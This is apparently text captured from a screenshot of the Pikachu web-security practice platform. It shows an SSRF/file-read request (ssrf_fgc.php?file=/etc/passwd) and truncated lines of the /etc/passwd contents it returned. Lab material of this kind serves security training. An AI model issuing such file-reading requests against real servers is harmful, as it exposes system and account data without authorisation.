 www.bachang.com/vul/ssrf/ssrf_fgc.php?file=/etc/passwd
练习平台 pika~pika~
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/us
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/u
/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh postfix:x:102:104::/var/spool/postfix
概述
反正都读了,那就在来一首吧